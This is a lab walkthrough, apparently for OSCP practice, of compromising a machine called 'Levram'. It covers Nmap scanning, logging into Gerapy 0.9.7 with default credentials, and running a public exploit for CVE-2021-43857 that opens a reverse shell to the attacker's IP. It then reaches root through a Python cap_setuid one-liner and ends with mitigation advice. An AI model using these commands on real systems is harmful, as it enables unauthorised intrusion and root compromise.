Levram
Introduction


I identified that ports 22 and 8000 were open. Navigating to port 8000 revealed a login portal for the Gerapy web application. By using default credentials, I successfully gained access to the interface. Noticing that the application was running version 0.9.7 (as indicated at the bottom of the page), I searched for and utilized a publicly available exploit targeting this version to achieve remote access. Further enumeration revealed that the python binary had the cap_setuid capabilities enabled, which I exploited to escalate privileges and gain root access.
Nmap
TCP
Run a quick Nmap TCP scan:
1
sudo nmap -sV $IP --open
UDP
Check top 100 UDP ports:
1
sudo nmap -sU -F $IP
Full Port Scan
1
sudo nmap -sV -sC -p- $IP -Pn -n -v --open
Services
Port 22
We usually skip SSH.
Web
Port 8000
- Version - WSGIServer 0.2 (Python 3.10.6)
Exploitation
We are presented with login panel I used admin:admin and got in. I saw the version information at the bottom and the found public exploit for it:
Exploit works by logging in to application, then getting the list of created projects (it will fail if there's none), then use the project setting to run the vulnerable spider mechanism by sending reverse shell payload.
https://github.com/LongWayHomie/CVE-2021-43857/blob/main/README.md

So I created a random project, and then executed the exploit and a shell:
1
python3 50640.py -t 192.168.242.24 -p 8000 -L 192.168.45.155 -P 8000
I checked SUID binaries and tried sudo -l
Privilege Escalation
- OSCP Checklist
- Situational awareness
- Exposed Confidential Information
- Password Authentication Abuse
- Hunting Sensitive Information
- Sudo
- SUID/SGID
- Capabilities
- Cron Jobs Abuse
- Kernel Exploits
- Check if sudoers file is writable
- Try credentials you already obtained for various services admin roles

I transferred db.sqlite3 with python over attack machine:
SQLite is a lightweight, self-contained, serverless relational database management system (RDBMS). Unlike traditional databases like MySQL or PostgreSQL, SQLite does not require a separate server process—the entire database is stored in a single file on disk. Key Features:
- Embedded: It’s part of the application; no separate server or configuration is needed.
- Zero-configuration: No setup or administration required.
- Portable: The database is just a file you can copy or move easily.
- ACID-compliant: Supports transactions to ensure data integrity.
But I didn’t find anything interesting in the database:

Enumerating Capabilities:
1
/usr/sbin/getcap -r / 2>/dev/null
we see:
I found a very interesting one.

1
/usr/bin/python3.10 -c 'import os; os.setuid(0); os.system("/bin/sh")’
Now we are root!
Mitigation
- Service Hardening:
- Disable or restrict access to non-essential ports (such as 8000) using firewall rules.
- Avoid running web applications on development ports in production environments.
- Authentication Security:
- Remove or change all default credentials immediately after installation.
- Enforce strong password policies and implement two-factor authentication where possible.
- Software Updates:
- Regularly update applications like Gerapy to the latest stable versions to patch known vulnerabilities.
- Monitor vulnerability databases for any CVEs affecting software in use.
- Capabilities Management:
- Audit binary capabilities using
getcap -r / 2>/dev/nulland remove unnecessary capabilities usingsetcap -r. - Avoid assigning
cap_setuidorcap_setgidto scripting languages like Python unless absolutely necessary.
- Audit binary capabilities using
- Privilege Escalation Protection:
- Apply the principle of least privilege across all user roles and services.
- Use security modules like AppArmor or SELinux to limit what binaries can do, even if compromised.